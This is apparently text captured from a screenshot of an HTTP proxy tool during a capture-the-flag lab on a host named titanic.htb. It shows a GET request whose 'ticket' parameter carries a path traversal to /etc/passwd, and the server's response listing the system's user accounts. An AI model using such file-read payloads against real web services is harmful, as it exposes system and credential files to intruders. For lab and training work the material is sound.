 Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false
49